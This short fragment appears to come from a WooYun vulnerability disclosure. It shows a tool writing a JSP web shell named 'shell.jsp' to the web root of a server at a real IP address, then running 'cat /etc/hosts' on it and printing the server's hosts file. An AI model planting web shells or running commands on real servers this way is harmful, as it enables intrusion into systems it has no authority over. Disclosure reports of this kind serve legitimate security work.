 Url: http://116.236.252.101:20151
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts
Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 RHEL5U2 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
www.wooyun.org